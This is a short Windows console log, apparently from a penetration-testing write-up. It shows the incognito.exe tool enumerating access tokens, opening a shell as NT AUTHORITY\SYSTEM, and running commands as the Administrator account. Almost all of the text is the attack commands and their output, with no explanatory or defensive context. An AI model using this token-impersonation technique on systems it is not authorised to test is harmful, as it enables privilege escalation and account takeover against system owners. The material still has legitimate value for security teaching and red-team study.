 C:\Users\Administrator\Desktop>incognito.exe execute -c "NT AUTHORITY\SYSTEM" "cmd"
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 10.0.17763.316]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>whoami
whoami
nt authority\system
C:\Users\Administrator\Desktop>incognito.exe execute -c "DESKTOP-RNMQIQT\Administrator" whoami
incognito.exe execute -c "DESKTOP-RNMQIQT\Administrator" whoami
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
desktop-rnmqiqt\administrator
[*] Returning from exited process
C:\Users\Administrator\Desktop>